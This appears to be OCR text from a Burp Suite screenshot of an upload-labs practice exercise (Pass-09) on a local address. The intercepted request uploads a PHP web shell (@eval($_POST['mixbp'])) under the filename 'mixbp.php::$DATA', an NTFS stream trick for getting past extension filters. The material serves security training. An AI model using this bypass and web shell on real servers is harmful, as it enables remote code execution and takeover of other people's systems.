 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打
时间 类型 方向 方法 URL 状
02:22:26 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-09/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-09/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 365
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWDkv8XrGhjSKSImI
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-09/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryWDkv8XrGhjSKSImI
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['mixbp']);
21 echo "成功包含<br>";
22 ?>
23
24 ------WebKitFormBoundaryWDkv8XrGhjSKSImI
25 Content-Disposition: form-data; name="submit"
26
27 上传
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
Event log (21) All issues (34)